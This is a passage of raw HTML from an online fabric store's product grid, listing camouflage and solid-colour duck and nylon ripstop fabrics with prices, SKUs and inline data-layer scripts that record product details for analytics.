	<a href="https://camofabricdepot.com/shop/7-oz-polyester-duck-realtree-mini-xtra-orange-58/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7 oz. Polyester Duck - Realtree Mini Xtra Orange - 58&quot;" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Orange-Polyester-Duck.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">7 oz. Polyester Duck &#8211; Realtree Mini Xtra Orange &#8211; 58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.45</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="30258">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[30258] = {"id":"30258","sku":"7oz-PolyDuck-RT-Mini-Xtra-Orange","price":9.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30258","sku":"7oz-PolyDuck-RT-Mini-Xtra-Orange","gpf":"woocommerce_gpf_30258","gla":"gla_30258"},"is_variable":false,"type":"simple","name":"7 oz. Polyester Duck - Realtree Mini Xtra Orange - 58\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[30258]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-30261 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-realtree product_tag-realtree-mini-xtra-snow has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/7-oz-polyester-duck-realtree-mini-xtra-snow-58/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7 oz. Polyester Duck - Realtree Mini Xtra Snow - 58&quot;" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Snow-Polyester-Duck.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">7 oz. Polyester Duck &#8211; Realtree Mini Xtra Snow &#8211; 58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.45</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="30261">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[30261] = {"id":"30261","sku":"7oz-PolyDuck-RT-Mini-Xtra-Snow","price":9.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30261","sku":"7oz-PolyDuck-RT-Mini-Xtra-Snow","gpf":"woocommerce_gpf_30261","gla":"gla_30261"},"is_variable":false,"type":"simple","name":"7 oz. Polyester Duck - Realtree Mini Xtra Snow - 58\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[30261]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3945 status-publish last instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-apparel-fabric product_tag-military-fabric product_tag-multicam product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-dwr-multicam-57-58/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon MultiCam Original Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-70D-Nylon-Uncoated.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; DWR &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.80</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3945">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3945] = {"id":"3945","sku":"70DNylonRipstop-MutiCam","price":17.8,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3945","sku":"70DNylonRipstop-MutiCam","gpf":"woocommerce_gpf_3945","gla":"gla_3945"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - DWR - MultiCam® - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3945]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-13778 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-multicam has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-multicam-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam-Original-70DNylon-Ripstop" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/10/Multicam-Original-70DNylon-Ripstop.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.32</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="13778">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13778] = {"id":"13778","sku":"70DNylonRipstopPU-MutiCam","price":19.32,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13778","sku":"70DNylonRipstopPU-MutiCam","gpf":"woocommerce_gpf_13778","gla":"gla_13778"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - MultiCam® - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13778]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31438 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-coyote-brown product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-solid-coyote-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon Ripstop - Solid Coyote Brown" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Coyote-Brown.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; Solid &#8211; Coyote &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31438">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31438] = {"id":"31438","sku":"70DNylonRipstopPU-Coyote","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31438","sku":"70DNylonRipstopPU-Coyote","gpf":"woocommerce_gpf_31438","gla":"gla_31438"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - Solid - Coyote - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31438]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31437 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-gray product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-solid-mariner-gray-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon Ripstop - Solid Gray" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Gray.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; Solid &#8211; Gray &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31437">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31437] = {"id":"31437","sku":"70DNylonRipstopPU-Gray","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31437","sku":"70DNylonRipstopPU-Gray","gpf":"woocommerce_gpf_31437","gla":"gla_31437"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - Solid - Gray - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31437]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31436 status-publish last instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-blue product_tag-royal-blue product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-solid-mariner-royal-blue-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon Ripstop - Solid Royal Blue" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Royal-Blue.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; Solid &#8211; Mariner (Royal Blue) &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31436">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31436] = {"id":"31436","sku":"70DNylonRipstopPU-Mariner-Royal-Blue","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31436","sku":"70DNylonRipstopPU-Mariner-Royal-Blue","gpf":"woocommerce_gpf_31436","gla":"gla_31436"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - Solid - Mariner (Royal Blue) - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31436]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31432 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-black product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-raven-black-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon Ripstop - Solid Black" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Black.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; Solid &#8211; Raven (Black) &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31432">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31432] = {"id":"31432","sku":"70DNylonRipstopPU-Raven-Black","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31432","sku":"70DNylonRipstopPU-Raven-Black","gpf":"woocommerce_gpf_31432","gla":"gla_31432"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - Solid - Raven (Black) - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31432]['position'] = window.pmw_product_position++;
				</script>
		</li>
